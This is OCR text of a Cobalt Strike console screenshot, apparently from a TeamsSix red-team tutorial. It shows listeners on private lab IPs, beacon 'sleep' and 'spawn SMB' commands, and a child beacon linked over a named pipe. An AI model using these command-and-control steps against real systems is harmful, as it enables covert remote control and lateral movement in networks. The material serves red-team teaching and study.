 Cobalt Strike View Attacks Reporting Help
external internal listener
172.17.189.145 172.17.189.145 Http
192.168.175.135 172.17.189.145 Http
Event Log X Listeners X Beacon 172.17.189.145@8136 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_da00)
[+] host called home, sent: 255026 bytes
[+] established link to child beacon: 172.17.189.145
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com